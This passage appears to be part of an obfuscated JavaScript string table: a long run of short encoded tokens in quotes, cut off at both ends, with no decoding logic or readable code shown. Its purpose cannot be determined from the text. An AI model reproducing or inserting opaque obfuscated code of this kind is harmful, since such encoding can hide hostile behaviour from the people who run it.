','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5n